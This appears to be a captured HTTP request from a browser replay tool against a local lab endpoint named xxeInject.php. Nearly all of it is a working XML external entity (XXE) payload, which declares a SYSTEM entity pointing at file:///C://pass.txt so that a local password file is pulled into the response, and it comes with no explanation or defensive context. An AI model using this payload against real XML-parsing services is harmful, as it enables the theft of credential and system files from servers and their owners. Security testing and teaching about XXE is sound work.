 Live HTTP Replay
POST http://127.0.0.1:666/xxe/xxeInject.php HTTP/1.1
HTTP Headers
Host: 127.0.0.1:666
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:666/xxe/
Connection: keep-alive
Cache-Control: max-age=0
Send POST Content ?
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ONDragon [
<!ELEMENT ONDragon ANY >
<!ENTITY xxe SYSTEM "file:///C://pass.txt" >]>
<creds>
<user>&xxe;</user>
<pass>ONDragon</pass>
</creds>
Content-Length: 184
Replay Close